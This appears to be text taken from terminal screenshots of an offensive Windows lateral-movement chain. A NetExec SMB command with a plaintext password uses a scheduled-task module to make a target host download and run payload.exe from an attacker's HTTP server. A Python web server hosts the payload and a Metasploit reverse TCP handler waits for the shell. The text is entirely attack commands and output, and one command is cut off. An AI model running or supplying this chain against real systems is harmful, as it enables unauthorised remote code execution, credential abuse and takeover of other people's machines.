 kali@kali: ~/netexec 76x6
(kali㉿kali)-[~/netexec]
$ nxc smb 10.10.10.20 -u benjaminm -p 'w5gzI6&xx%aBqZC^GZ' -M schtask_as
-o USER=johna CMD='powershell "iwr -Uri http://10.9.254.6:8000/payload.exe"
-OutFile C:/Windows/Tasks/payload.exe; C:'
kali@kali: ~/netexec 95x8
(kali㉿kali)-[~/netexec]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
kali@kali: ~/netexec 105x8
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444